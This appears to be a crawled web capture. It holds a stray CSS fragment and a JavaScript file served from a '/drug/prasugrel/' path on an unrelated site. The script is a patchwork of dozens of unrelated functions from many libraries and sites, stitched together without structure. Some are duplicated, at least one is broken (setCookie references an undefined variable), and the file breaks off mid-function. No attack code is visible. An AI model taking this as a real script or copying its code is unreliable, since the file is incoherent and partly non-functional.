	background-position: -353px 0px;
	width: 94px;
}

#social-icons ul li#itunes a:hover {
	background-position: -353px -39px;
}
.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}
.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}
.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
nav ul ul .menu-item-has-children .dropdown-menu-toggle,.sidebar .menu-item-has-children .dropdown-menu-toggle{float:right}
.widget ul li.menu-item-has-children,.widget ul li.page_item_has_children{padding-bottom:0}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:16px;}
.et_pb_image_9.et_pb_module{margin-left:auto!important;margin-right:auto!important}

.wsbl_twitter{
    width: 100px;
}


.arrow-down {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  display: block;
  padding: 10px;
  width: 100%;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  z-index: 22;
}


.arrow-down p {
  color: #fff;
  text-shadow: 0 0 3px #000;
  text-transform: uppercase;
}

.pull-left {
  float: left !important;
}

.fa.pull-left {
  margin-right: .3em;
}

.home #main .latest_ads table td.text h3 { font-size:14px; font-weight:normal; margin-bottom: 4px; }

.home #main .latest_ads table td.text h4 { color:#000; font-size:11px; font-weight:bold; margin-bottom: 3px; }

.home #main .latest_ads table td.text h4 span { color:#CCC; margin:0 5px; }

.home #main .latest_ads table td.text p { line-height:16px; }

.ad_list table td.text h3 { font-size:14px; font-weight:normal; margin-bottom: 4px; }

.ad_list table td.text h4 { color:#000; font-size:11px; font-weight:bold; margin-bottom: 3px; }

.ad_list table td.text h4 span { color:#CCC; margin:0 5px; }

.ad_list table td.text p { line-height:16px; }

	
	
	.home-2-temp-nav {
		display: none;
	}
.group:after,.group:before{content:"";display:table}
.group:after{clear:both}
.group{zoom:1}

.navigation li.n3 {
  -webkit-transition: 0.2s linear 0.4s !important;
  -o-transition: 0.2s linear 0.4s !important;
  transition: 0.2s linear 0.4s !important;
    top: 120px;
}

.wpb_text_column h1:last-child,
.wpb_text_column h2:last-child,
.wpb_text_column h3:last-child,
.wpb_text_column h4:last-child,
.wpb_text_column h5:last-child,
.wpb_text_column h6:last-child {
	margin-bottom: 1.5rem;
	}

.wpb_text_column p:last-child,
.wpb_text_column ul:last-child,
.wpb_text_column ol:last-child {
	margin-bottom: 1.5em;
	}

.wpb_text_column:last-child h1:last-child,
.wpb_text_column:last-child h2:last-child,
.wpb_text_column:last-child h3:last-child,
.wpb_text_column:last-child h4:last-child,
.wpb_text_column:last-child h5:last-child,
.wpb_text_column:last-child h6:last-child,
.wpb_text_column:last-child p:last-child,
.wpb_text_column:last-child ul:last-child,
.wpb_text_column:last-child ol:last-child {
	margin-bottom: 0;
	}

    .foot-logo, .copyright-left-text, .copyright-text {
        float: none;
        margin: 0;
        padding: 0;
        position: relative;
        z-index: 1000;
    }

.copyright-text {
    float: left;
    padding-top: 12px;
    margin-left: 5px;
}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}

#now_slider { z-index:99; padding-top: 0px; position:relative;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fontanellabenevento.com/drug/prasugrel/SpryDOMUtils.js
body_size: 14869
content:
function GetPersonal(address) {  return ParseAddress(address)[0];
}

function wd_year_validation(that) {  var value = parseInt(jQuery(that).val());
  var form_id = jQuery(that).data("form-id");
  var wdid = jQuery(that).data("wdid");
  var start_year = parseInt(jQuery(that).attr("from"));
  var end_year = parseInt(jQuery(that).attr("to"));
  var cont_id = "#form" + form_id + " div[wdid='" + wdid + "']";
  var label_cont = jQuery(cont_id + " .wdform-label-section:first .wdform-label");
  var section_cont = jQuery(cont_id + " .wdform-element-section");
  if ( ( value < start_year ) || ( value > end_year ) ) {
    var error_message = fm_objectL10n.year_validation.replace('%%start%%', start_year).replace('%%end%%', end_year);
    jQuery("#check_email_" + wdid + "_" + form_id).remove();
    // Add error message.
    section_cont.parent().parent().append("<div id='check_email_" + wdid + "_" + form_id + "' class='fm-not-filled'>" + error_message + "</div>");
    // Add error class to label.
    label_cont.addClass("wd-error-label");
    window["check_before_submit" + form_id][wdid + "_" + form_id] = false;
  }
}

function slideOutWidgetOverflowState() {	//switch position of social media/extra info based on screen size
	if(window.innerWidth < 1000 || $('body > #boxed').length > 0 || $('.ocm-effect-wrap-inner > #boxed').length > 0) {
		$('#slide-out-widget-area.fullscreen .off-canvas-social-links, #slide-out-widget-area.fullscreen-alt .off-canvas-social-links').appendTo('#slide-out-widget-area .inner');
		$('#slide-out-widget-area.fullscreen .bottom-text, #slide-out-widget-area.fullscreen-alt .bottom-text').appendTo('#slide-out-widget-area .inner');
	} else {
		$('#slide-out-widget-area.fullscreen .off-canvas-social-links,#slide-out-widget-area.fullscreen-alt .off-canvas-social-links').appendTo('#slide-out-widget-area .inner-wrap');
		$('#slide-out-widget-area.fullscreen .bottom-text, #slide-out-widget-area.fullscreen-alt .bottom-text').appendTo('#slide-out-widget-area .inner-wrap');
	}
	//add overflow
	if( $('#slide-out-widget-area[class*="fullscreen"] .inner').height() >= $(window).height()-100) { $('#slide-out-widget-area[class*="fullscreen"] .inner, #slide-out-widget-area[class*="fullscreen"]').addClass('overflow-state'); }
	else { $('#slide-out-widget-area[class*="fullscreen"] .inner, #slide-out-widget-area[class*="fullscreen"]').removeClass('overflow-state'); }
	$('#slide-out-widget-area[class*="fullscreen"] .inner').transition({ y : '-' + ($('#slide-out-widget-area[class*="fullscreen"] .inner').height()/2) + 'px' },0);
	//close mobile only slide out widget area if switching back to desktop
	if($('.slide-out-from-right.open .off-canvas-menu-container.mobile-only').length > 0 && $('body.mobile').length == 0) $('#slide-out-widget-area .slide_out_area_close').trigger('click');
	//sizing for dropdown
	OCM_Dropdown_Icon_Pos();
	
}

  function makeKeydownHandler( elem ) {    return function ( e ) {
      keydownVal = elem.value;
      // Prevent the use of the arrow keys (try to keep the cursor before the
      // placeholder).
      if (
        elem.getAttribute(ATTR_ACTIVE) === 'true' &&
        keydownVal === elem.getAttribute(ATTR_CURRENT_VAL) &&
        inArray(badKeys, e.keyCode)
      ) {
        if ( e.preventDefault ) {
            e.preventDefault();
        }
        return false;
      }
    };
  }

function resolveDateString(data, ca, component, width, key) {    // From http://www.unicode.org/reports/tr35/tr35.html#Multiple_Inheritance:
    // 'In clearly specified instances, resources may inherit from within the same locale.
    //  For example, ... the Buddhist calendar inherits from the Gregorian calendar.'
    var obj = data[ca] && data[ca][component] ? data[ca][component] : data.gregory[component],
    // "sideways" inheritance resolves strings when a key doesn't exist
    alts = {
        narrow: ['short', 'long'],
        short: ['long', 'narrow'],
        long: ['short', 'narrow']
    },
    //
    resolved = hop.call(obj, width) ? obj[width] : hop.call(obj, alts[width][0]) ? obj[alts[width][0]] : obj[alts[width][1]];
    // `key` wouldn't be specified for components 'dayPeriods'
    return key !== null ? resolved[key] : resolved;
}

function o(identyfikator) {	return document.getElementById(identyfikator);
}

        function SlideMenu(options) {            _classCallCheck(this, SlideMenu);
            this.options = options;
            this._menu = options.elem;
            // Add wrapper
            this._menu.find('ul:first').wrap('<div class="slider">');
            this._anchors = this._menu.find('a');
            this._slider = this._menu.find('.slider:first');
            this._level = 0;
            this._isOpen = false;
            this._isAnimating = false;
            this._hasMenu = this._anchors.length > 0;
            this._lastAction = null;
            this._setupEventHandlers();
            this._setupMenu();
            if (this._hasMenu) this._setupSubmenus();
        }

	function prefixed(property) {		return test(property, true);
	}

  function _isButtonForLegacyEvents(event, code) {    return event.button === legacyButtonMap[code];
  }

		function reduce( elem, size, border, margin ) {			$.each( side, function() {
				size -= parseFloat( $.css( elem, "padding" + this ) ) || 0;
				if ( border ) {
					size -= parseFloat( $.css( elem, "border" + this + "Width" ) ) || 0;
				}
				if ( margin ) {
					size -= parseFloat( $.css( elem, "margin" + this ) ) || 0;
				}
			});
			return size;
		}

function fRemember() {	var make = document.getElementsByName('make')[0];
	var f_brand_id = new String();
	var f_data = getFCookieData();
	if (f_brand_id = f_data[0]) {
		for (i=0; i<make.length; i++) {
			if (make[i].value == f_brand_id) {
				make[i].selected = true;
				mFilterByBrand(make[i].value);
			}
		}
	}
}

  function setOpacity_IE(element, value) {    if (STANDARD_CSS_OPACITY_SUPPORTED)
      return setOpacity(element, value);
    element = hasLayout_IE($(element));
    var filter = Element.getStyle(element, 'filter'),
     style = element.style;
    if (value == 1 || value === '') {
      filter = stripAlphaFromFilter_IE(filter);
      if (filter) style.filter = filter;
      else style.removeAttribute('filter');
      return element;
    }
    if (value < 0.00001) value = 0;
    style.filter = stripAlphaFromFilter_IE(filter) +
     'alpha(opacity=' + (value * 100) + ')';
    return element;
  }

  function reverse(inline) {    return (inline === false ? this.toArray() : this)._reverse();
  }

	function reSendActiveEmail(email){		if(email == "" || email == undefined){
			//alert("意外错误，请联系管理员！");
			alert("Unexpected error, please contact the administrator");
		}
		else{
			var url=local_host+"member/reSendActiveEmail";
			var ajaxArgTemp={
					url : url,
					data : {'email':email},
					extraDate :{}, 
					returnFun:reSendActiveEmailByData 
				};
			ajaxPost(ajaxArgTemp);
		}
	}

function birthDateValue(){	var MM, dd, yyyy, birthdate;
	MM = $('.month select :selected').val();
	dd = $('.day select :selected').val();
	yyyy = $('.year select :selected').val();
	if (yyyy != undefined && dd != undefined && MM != undefined){
		birthdate = MM + "/" + dd + "/" + yyyy;
		$('#birthday input')[0].value = birthdate;
	}else{
		return false;
	}
}

	function argEquals(a, b) {	  if (a === b) {
	    return true;
	  }
	  if (_utils.isArray(a) && _utils.isArray(b) && a.length === b.length) {
	    for (var i = 0; i < a.length; i++) {
	      if (!argEquals(a[i], b[i])) {
	        return false;
	      }
	    }
	    return true;
	  }
	}

	    function ElementAtOperator(index, defaultValue) {	        this.index = index;
	        this.defaultValue = defaultValue;
	        if (index < 0) {
	            throw new ArgumentOutOfRangeError_1.ArgumentOutOfRangeError;
	        }
	    }

function resize_sl_prizes() {  //Reinicio y posicion
  var n_slides_prize = $("#slider_prizes ul li").length;
  var slide_active_prize = 1;
  var w_prize = parseFloat($("#slider_prizes ul li").width());
  var m_prize = parseFloat($("#slider_prizes ul li").css("margin-right"));
  var t_prize = w_prize + m_prize;
  var movement_b = 0;
  for (i = 1; i <= n_slides_prize; i++) {
    $("#slider_prizes ul li#prize" + i).css("left", movement_b);
    movement_b = movement_b + t_prize;
  }
}

                    function baseSome(collection, predicate) {                        var result;
                        baseEach(collection, function(value, index, collection) {
                            result = predicate(value, index, collection);
                            return !result;
                        });
                        return !!result;
                    }

function prealoader() {    if($('.preloader').length){
        $('.preloader').delay(2000).fadeOut(500);
    }
}

function isElementInViewport (el) {	//special bonus for those using jQuery
	if (typeof jQuery === "function" && el instanceof jQuery) {
		el = el[0];
	}
	var rect = el.getBoundingClientRect();
	return rect.bottom > 0 &&
		rect.right > 0 &&
		rect.left < (window.innerWidth || document. documentElement.clientWidth) /*or $(window).width() */ &&
		rect.top < (window.innerHeight || document. documentElement.clientHeight) /*or $(window).height() */;
}

function formatCurrency(price, format, showPlus){    var precision = isNaN(format.precision = Math.abs(format.precision)) ? 2 : format.precision;
    var requiredPrecision = isNaN(format.requiredPrecision = Math.abs(format.requiredPrecision)) ? 2 : format.requiredPrecision;
    //precision = (precision > requiredPrecision) ? precision : requiredPrecision;
    //for now we don't need this difference so precision is requiredPrecision
    precision = requiredPrecision;
    var integerRequired = isNaN(format.integerRequired = Math.abs(format.integerRequired)) ? 1 : format.integerRequired;
    var decimalSymbol = format.decimalSymbol == undefined ? "," : format.decimalSymbol;
    var groupSymbol = format.groupSymbol == undefined ? "." : format.groupSymbol;
    var groupLength = format.groupLength == undefined ? 3 : format.groupLength;
    var s = '';
    if (showPlus == undefined || showPlus == true) {
        s = price < 0 ? "-" : ( showPlus ? "+" : "");
    } else if (showPlus == false) {
        s = '';
    }
    var i = parseInt(price = Math.abs(+price || 0).toFixed(precision)) + "";
    var pad = (i.length < integerRequired) ? (integerRequired - i.length) : 0;
    while (pad) { i = '0' + i; pad--; }
    j = (j = i.length) > groupLength ? j % groupLength : 0;
    re = new RegExp("(\\d{" + groupLength + "})(?=\\d)", "g");
    /**
     * replace(/-/, 0) is only for fixing Safari bug which appears
     * when Math.abs(0).toFixed() executed on "0" number.
     * Result is "0.-0" :(
     */
    var r = (j ? i.substr(0, j) + groupSymbol : "") + i.substr(j).replace(re, "$1" + groupSymbol) + (precision ? decimalSymbol + Math.abs(price - i).toFixed(precision).replace(/-/, 0).slice(2) : "");
    var pattern = '';
    if (format.pattern.indexOf('{sign}') == -1) {
        pattern = s + format.pattern;
    } else {
        pattern = format.pattern.replace('{sign}', s);
    }
    return pattern.replace('%s', r).replace(/^\s\s*/, '').replace(/\s\s*$/, '');
};
function expandDetails(el, childClass) {
    if (Element.hasClassName(el,'show-details')) {
        $$(childClass).each(function(item){
            item.hide();
        });
        Element.removeClassName(el,'show-details');
    }
    else {
        $$(childClass).each(function(item){
            item.show();
        });
        Element.addClassName(el,'show-details');
    }
}

function deleteCookie(cname) {	document.cookie = cname + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function mouseOut(obj){	$(obj).removeClass("bottomMenu_pic_select_box");
	$(obj).find(".bottom_img_box").removeClass("bottomMenu_pic_select");
	$(obj).find(".bottom_img_box").addClass("bottomMenu_pic");
}

function twentytwentyInit() {	$('.twentytwenty-container').each(function(){
		var $that = $(this);
		
		if($that.find('.twentytwenty-handle').length == 0) {
			$(this).imagesLoaded(function(){
				$that.twentytwenty();
			});
		}
		
	});
}

function showContactMap() {	"use strict";
	if($j("#map_canvas").length > 0){
		initialize();
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("");
		codeAddress("Museum of the City of New York, New York, USA");
	}
}

	function indexOfListener(listeners, listener) {		var i = listeners.length;
		while (i--) {
			if (listeners[i].listener === listener) {
				return i;
			}
		}
		return -1;
	}

function setPLocation(url, setFocus){    if( setFocus ) {
        window.opener.focus();
    }
    window.opener.location.href = url;
}

        function sortedUniq(array) {            return (array && array.length)
                ? baseSortedUniq(array)
                : [];
        }

	function ie8Width(){		if( $(window).width() >= 1300 ) {
			$('.container').css('max-width','1100px');
		} else {
			$('.container').css('max-width','880px');
		}
	}

			function argEquals(a, b) {				if (a === b) {
					return true;
				}
				if (isArray(a) && isArray(b) && a.length === b.length) {
					for (var i = 0; i < a.length; i++) {
						if (!argEquals(a[i], b[i])) {
							return false;
						}
					}
					return true;
				}
			}

    function mk_main_navigation() {        "use strict";
        var nav_height = $('#mk-main-navigation').height();
        $('.main-navigation-ul div.sub-container').css('top', nav_height);
        if ($('.mk-header-inner').hasClass('mk-fixed')) {
            $('#mk-nav-search-wrapper').css('top', nav_height);
            $('.modern-style-nav .mk-shopping-cart-box').css('top', nav_height);
        } else {
            $('#mk-nav-search-wrapper').css('top', nav_height);
            $('.modern-style-nav .mk-shopping-cart-box').css('top', nav_height - 18);
        }
    }

    function brighten(color, amount) {        amount = (amount === 0) ? 0 : (amount || 10);
        var rgb = tinycolor(color).toRgb();
        rgb.r = mathMax(0, mathMin(255, rgb.r - mathRound(255 * - (amount / 100))));
        rgb.g = mathMax(0, mathMin(255, rgb.g - mathRound(255 * - (amount / 100))));
        rgb.b = mathMax(0, mathMin(255, rgb.b - mathRound(255 * - (amount / 100))));
        return tinycolor(rgb);
    }

function _uGH() { var hid;
 var wc=window;
 if (wc && wc.gaGlobal && wc.gaGlobal.hid) {
  hid=wc.gaGlobal.hid;
 } else {
  hid=Math.round(Math.random()*0x7fffffff);
  if (!wc.gaGlobal) wc.gaGlobal={};
  wc.gaGlobal.hid=hid;
 }
 return hid;
}

    function f(n) {        // Format integers to have at least two digits.
        return n < 10 ? '0' + n : n;
    }

	function getAge(ageData) {		var today = new Date();
		var nowyear = today.getFullYear();
		var nowmonth = today.getMonth();
		var nowday = today.getDate();
		var birthyear = parseInt(ageData.year);
		var birthmonth = parseInt(ageData.month);
		var birthday = parseInt(ageData.day);
		var age = nowyear - birthyear;
		var age_month = nowmonth - birthmonth;
		var age_day = nowday - birthday;
		if( age_month < 0 || (age_month == 0 && age_day < 0) ) {
			age = parseInt(age) - 1;
		}
		if( (age == 17 && age_month <= 0 && age_day <= 0) || age < 18 ) {
			return false;
		}
		else {
			return true;
		}
	}

        function option(optionName, optionValue) {            if (optionName === undefined) {
                return $.extend({}, opts);
            }
            if (optionValue === undefined) {
                return opts[optionName];
            }
            opts[optionName] = optionValue;
            if (optionName === "preferredFormat") {
                currentPreferredFormat = opts.preferredFormat;
            }
            applyOptions();
        }

  function d3_svg_axisY(selection, y) {    selection.attr("transform", function(d) {
      return "translate(0," + y(d) + ")";
    });
  }

function hsv2hwb(args) {  return rgb2hwb(hsv2rgb(args))
}

function tfly_artist_bio_links() {  jQuery('.artist-boxes .video, .artist-boxes .audio').bind('dialogclose', function (event, ui) {
    jQuery(this).html(jQuery(this).html());
  });
  // for inline-links
  jQuery('div.inline-links-wrap').each(function () {
    var inlinelinksUl = jQuery(this).children('ul');
    var inlinelinksli = inlinelinksUl.children('li');
    var inlineLinkswidth = 0;
    inlinelinksli.each(function () {
      var padding = parseInt(jQuery(this).css('padding-right')) + parseInt(jQuery(this).css('padding-left'));
      var both = ( jQuery(this).outerWidth(true) ) + padding;
      inlineLinkswidth += both;
    });
    var inlineLinks = jQuery(this).outerWidth();
    if (( inlineLinkswidth + 50 ) > inlineLinks) {
      var difference = ( ( inlineLinkswidth - inlineLinks ) + 50 );
      inlinelinksUl.after('<span class="link-slide"></span>');
    }
    var inlinelinksSpan = jQuery(this).children('span');
    inlinelinksSpan.click(function () {
      jQuery(this).each(function () {
        var parentWrap = jQuery(this).parent('div.inline-links-wrap');
        if (parentWrap.hasClass('slide-return')) {
          parentWrap.removeClass('slide-return');
          jQuery(this).prev('ul.inline-links').css('right', 0);
        } else {
          parentWrap.addClass('slide-return');
          jQuery(this).prev('ul.inline-links').css('right', difference);
        }
      });
    });
  });
}

    function waitDom(cb){        // mozilla, opera and webkit nightlies currently support this event
        if(document.addEventListener){
            // use the handy event callback
            document.addEventListener( "DOMContentLoaded", function(){
                document.removeEventListener("DOMContentLoaded", arguments.callee, false);
                cb();
            }, false);
        // if IE event model is used
        }else if(document.attachEvent){
            // ensure firing before onload, maybe late but safe also for iframes
            document.attachEvent("onreadystatechange", function(){
                if(document.readyState === "complete"){
                    document.detachEvent("onreadystatechange", arguments.callee);
                    cb();
                }
            });
            // if IE and not an iframe, continually check to see if the document is ready
            if(document.documentElement.doScroll && window == window.top) (function(){
                if(S.ready) return;
                try{
                    // if IE is used, use the trick by Diego Perini
                    // http://javascript.nwbox.com/IEContentLoaded/
                    document.documentElement.doScroll("left");
                }catch(error){
                    setTimeout(arguments.callee, 0);
                    return;
                }
                cb();
            })();
        }
        // a fallback to window.onload, that will always work
        if(typeof window.onload == 'function'){
            var oldonload = window.onload;
            window.onload = function(){
                oldonload();
                cb();
            }
        }else
            window.onload = cb;
    }

    function Chosen() {      _ref = Chosen.__super__.constructor.apply(this, arguments);
      return _ref;
    }

    function push_sendSubscriptionToServerDelete(subscription, method) {        let formData = new FormData();
        formData.append('endpoint', subscription.endpoint);
        return fetch('/ajax/?section=webapp&action=pushunsubscription', {
            method,
            credentials: 'include',
            body: formData,
        }).then((resp) => resp.text())
            .then((data) => {
                console.log(data);
            }).then(() => subscription);
    }

function _uEC(s) {  var n="";
  if (!s || s=="") return "";
  for (var i=0;i<s.length;i++) {if (s.charAt(i)==" ") n+="+"; else n+=s.charAt(i);}
  return n;
}

    function takeWhile(array, predicate, thisArg) {      return (array && array.length)
        ? baseWhile(array, getCallback(predicate, thisArg, 3))
        : [];
    }

	function getUrlParams(targetScript, varName) {		var scripts = document.getElementsByTagName('script');
		var scriptCount = scripts.length;
		for (var a = 0; a < scriptCount; a++) {
			var scriptSrc = scripts[a].src;
			if (scriptSrc.indexOf(targetScript) >= 0) {
				varName = varName.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
				var re = new RegExp("[\\?&]" + varName + "=([^&#]*)");
				var parsedVariables = re.exec(scriptSrc);
				if (parsedVariables !== null) {
					return parsedVariables[1];
				}
			}
		}
	}

 function viewspaging2(tagname,type){    $("a[type='pagging']").click(function(){
        var page = $(this).attr('page');
        loadTags2(tagname,page,type);
    })
 }

function headerLocation() {	var url = window.location.pathname.substr(1);
	
	if(url === "features") {
		$('.header_menu').find('a.features').parent('li').addClass('active');
	}
	else if(url === "pricing") {
		$('.header_menu').find('a.pricing').parent('li').addClass('active');
	}
	else if(url === "contactus") {
		$('.header_menu').find('a.contactus').parent('li').addClass('active');
	}
}

    function hasProp(obj, prop) {        return hasOwn.call(obj, prop);
    }

		function toggle_checkbox(element, value) {			$(element).children('i').toggleClass('et_bloom_icon et_bloom_icon_check');
		}

  function _initQZ(data) {    function doQZShare() {
      if (QZAppExternal && QZAppExternal.setShare) {
        var imageArr = [], titleArr = [], summaryArr = [], shareURLArr = [];
        for (var i = 0;i < 5;i++) {
          imageArr.push(data.pic);
          shareURLArr.push(data.url);
          if (i === 4 && (data.swapTitle || data.WXconfig && data.WXconfig.swapTitleInWX)) {
            titleArr.push(data.summary);
            summaryArr.push(data.title);
          } else {
            titleArr.push(data.title);
            summaryArr.push(data.summary);
          }
        }
        QZAppExternal.setShare(function(data) {
        }, {"type":"share", "image":imageArr, "title":titleArr, "summary":summaryArr, "shareURL":shareURLArr});
      }
    }
    if (window.QZAppExternal) {
      doQZShare();
    } else {
      require([qzapi], function() {
        doQZShare();
      });
    }
  }

  function isJSON() {    var str = this;
    if (str.blank()) return false;
    str = str.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, '@');
    str = str.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, ']');
    str = str.replace(/(?:^|:|,)(?:\s*\[)+/g, '');
    return (/^[\],:{}\s]*$/).test(str);
  }

        function updateCatalogContent(){                if(active_page == "catalog"){
                        var body = $(this).parents('#Grid');
                        var url = window.location.href;
                        $('#update_catalog_secs').text("Updating...");
                        $.ajax({
                                url: url,
                                context: document.body,
                                success: function(data) {
                                        var content = $(data).find('#Grid').html();
                                        //Update catalog content
                                        $("#Grid").html(content);
                                        //Sort catalog by Bump Order, Creation Date, Reply Count, Random and sort by image sizes
                                        var v_sort_by = $("#sort_by").val();
                                        var v_images_size = $("#image_size").val();
                                        $('#Grid').mixItUp('sort', (v_sort_by == "random" ? v_sort_by : "sticky:desc " + v_sort_by))
                                        //Change image size
                                        $(".grid-li").removeClass("grid-size-vsmall");
                                        $(".grid-li").removeClass("grid-size-small");
                                        $(".grid-li").removeClass("grid-size-medium");
                                        $(".grid-li").removeClass("grid-size-large");
                                        $(".grid-li").addClass("grid-size-"+v_images_size);
                                        initImageHover();
					$('#update_catalog_secs').text("");
					//remove hidden thread
					removeHiddenThread();
					
					//Filter threads on catalog
					$(document).trigger('filterThreads');
					filter_hide_images_vt();
                                }
                        });
                }
        }

  function succ() {    return this.slice(0, this.length - 1) +
      String.fromCharCode(this.charCodeAt(this.length - 1) + 1);
  }

	function getTargetVersion(obj) {	    if (!obj)
	        return 0;
		var c = obj.childNodes;
		var cl = c.length;
		for (var i = 0; i < cl; i++) {
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "object") {
			    c = c[i].childNodes;
			    cl = c.length;
			    i = 0;
			}     
			if (c[i].nodeType == 1 && c[i].nodeName.toLowerCase() == "param" && c[i].getAttribute("name") == "swfversion") {
			   return c[i].getAttribute("value"); 
			}
		}
		return 0;
	}

	function switchMap(project, resultSelector) {	    return this.lift(new SwitchMapOperator(project, resultSelector));
	}

function makeCityName(s,sc_url){        try{
//    		s.prop26=getQueryData('CITY');
//		var schk = getQueryData('CITY');
		var schk = getQueryData2(sc_url,'CITY');
		if(schk){
			if(sc_url.indexOf("/area/search/umadaru/") > -1){
				var spanlist = document.getElementsByTagName("span");
				if (typeof spanlist.item(1).innerHTML != "undefined"){
    				s.prop26 = spanlist.item(1).innerHTML;
    			}
			} else if((sc_url.indexOf("/area/search/") > -1) || (sc_url.indexOf("/area/bar/search/") > -1)){
				if (typeof document.form1.CITY.value != "undefined"){
    				s.prop26 = document.form1.CITY.value;
    			}
			} else {
                s.prop26 = schk;
            }
		}
        }catch(e){
            s.prop26 = schk;
        }
		if (s.prop26){
            s.eVar26="D=c26";
        }
	return s.prop26;
}

  function iraModel(xhr_data) {    var api_property = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : null;
    _classCallCheck(this, iraModel);
    var ref, ref1, ref2, ref3;
    this.api_property = api_property;
    if (xhr_data == null) {
      xhr_data = {};
    }
    if (xhr_data['api_model'] != null && this.api_property == null) {
      this.api_property = xhr_data.api_model;
      delete xhr_data['api_model'];
    }
    if (this.api_property in xhr_data) {
      this.data = xhr_data[this.api_property];
    } else {
      this.data = xhr_data;
    }
    this.model_conf = (ref = (ref1 = iraApp.config) != null ? (ref2 = ref1.symbols) != null ? (ref3 = ref2.models) != null ? ref3[this.api_property] : void 0 : void 0 : void 0) != null ? ref : {};
    this._enrich_data();
  }

  function measure(element, property) {    return $(element).getLayout().get(property);
  }

function ssc_isNodeName(e, t) {    return e.nodeName.toLowerCase() === t.toLowerCase()
}

      function shivDocument(ownerDocument) {        if (!ownerDocument) {
            ownerDocument = document;
        }
        var data = getExpandoData(ownerDocument);
        if (html5.shivCSS && !supportsHtml5Styles && !data.hasCSS) {
          data.hasCSS = !!addStyleSheet(ownerDocument,
            // corrects block display not defined in IE6/7/8/9
            'article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}' +
            // adds styling not present in IE6/7/8/9
            'mark{background:#FF0;color:#000}'
          );
        }
        if (!supportsUnknownElements) {
          shivMethods(ownerDocument, data);
        }
        return ownerDocument;
      }

  function raf() {    if (animating) {
      requestAnimationFrame(raf);
      if (jqueryFxAvailable) {
        jQuery.fx.tick();
      }
    }
  }

  function inspect(useDoubleQuotes) {    var escapedString = this.replace(/[\x00-\x1f\\]/g, function(character) {
      if (character in String.specialChar) {
        return String.specialChar[character];
      }
      return '\\u00' + character.charCodeAt().toPaddedString(2, 16);
    });
    if (useDoubleQuotes) return '"' + escapedString.replace(/"/g, '\\"') + '"';
    return "'" + escapedString.replace(/'/g, '\\\'') + "'";
  }

    function generateUID() {        return '' + (new Date()).getTime() + Math.floor((1 + Math.random()) * 0x10000).toString(16).substring(1);
    }

		  function MenuMode() {			jQuery('.dropdown').on('show.bs.dropdown', function() {
			  jQuery(this).find('.dropdown-menu').first().stop(true, true).slideDown();
			});
			jQuery('.dropdown').on('hide.bs.dropdown', function() {
			  jQuery(this).find('.dropdown-menu').first().stop(true, true).slideUp();
			});
		  }

function colomat_expandall(loop_items){	if (!loop_items){
		loop_items = jQuery('.collapseomatic:not(.colomat-close)');
	}
	loop_items.each(function(index) {
		jQuery(this).addClass('colomat-close');
		var thisid = jQuery(this).attr('id');
		jQuery('#parent-'+thisid).addClass('colomat-parent-highlight');
		if(jQuery("#swap-"+thisid).length > 0){
			swapTitle(this, "#swap-"+thisid);
		}
		if(jQuery("#swapexcerpt-"+thisid).length > 0){
			swapTitle("#excerpt-"+thisid, "#swapexcerpt-"+thisid);
		}
		toggleState(jQuery(this), thisid, false, false);
	});
}

function setCookie(cookieName,expireDate) {  document.cookie = cookie_name + "; expires=" + expireDate;
}

		function auto_popup( this_el, delay ) {			var $current_popup_auto = this_el;
			if ( ! $current_popup_auto.hasClass( 'et_social_animated' ) ) {
				var $cookies_expire_auto = $current_popup_auto.data( 'cookie_duration' ) ? $current_popup_auto.data( 'cookie_duration' ) : false,
					$delay = delay;
				if ( ( false !== $cookies_expire_auto && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == $cookies_expire_auto ) {
					make_popup_visible ( $current_popup_auto, $delay );
					if ( false !== $cookies_expire_auto ) {
						set_cookie( $cookies_expire_auto );
					}
				}
			}
		}

                function hideMenu() {                    $('#fixedMenu').fadeOut(100);
                    $('#nav').removeClass('navbar-scrolling-fixing');
                    trigger.removeClass('is-open');
                    isClosed = true;
                }

  function absolutize(element) {    element = $(element);
    if (Element.getStyle(element, 'position') === 'absolute') {
      return element;
    }
    var offsetParent = getOffsetParent(element);
    var eOffset = element.viewportOffset(),
     pOffset = offsetParent.viewportOffset();
    var offset = eOffset.relativeTo(pOffset);
    var layout = element.getLayout();
    element.store('prototype_absolutize_original_styles', {
      left:   element.getStyle('left'),
      top:    element.getStyle('top'),
      width:  element.getStyle('width'),
      height: element.getStyle('height')
    });
    element.setStyle({
      position: 'absolute',
      top:    offset.top + 'px',
      left:   offset.left + 'px',
      width:  layout.get('width') + 'px',
      height: layout.get('height') + 'px'
    });
    return element;
  }

        function onBlur(event) {            if (event.target !== instance.reference) {
                return;
            }
            if (instance.props.interactive && event.relatedTarget && instance.popper.contains(event.relatedTarget)) {
                return;
            }
            prepareHide();
        }

	function init() {		// Lazy load.
		// Get All Related Layers
		var $swiper = $('.mk-swipe-slideshow');
		var $imgs = $swiper.find('img[data-mk-image-src-set]');
		if ( $swiper.hasClass('mk-swipe-slideshow-lazyload') && $imgs.length ) {
			// Load Images if the user scrolls to them
			$(window).on('scroll.mk_swipe_slideshow_lazyload', MK.utils.throttle(500, function(){
				$imgs.each(function(index, elem) {
					if ( MK.utils.isElementInViewport(elem) ) {
						MK.component.ResponsiveImageSetter.init( $(elem) );
						$imgs = $imgs.not( $(elem) );  // Remove element from the list when loaded to reduce the amount of iteration in each()
					}
